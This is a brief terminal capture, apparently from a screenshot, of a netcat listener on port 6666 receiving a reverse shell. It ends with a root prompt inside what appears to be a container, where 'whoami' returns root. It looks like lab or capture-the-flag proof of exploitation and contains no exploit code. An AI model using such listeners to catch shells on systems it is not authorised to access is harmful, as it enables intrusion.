 root Golden ~ 19.00 3164 18:13:54
nc -lvvp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.0.198.
Ncat: Connection from 192.168.0.198:45918.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@37623bd11565:/usr/src# whoami
whoami
root
root@37623bd11565:/usr/src# _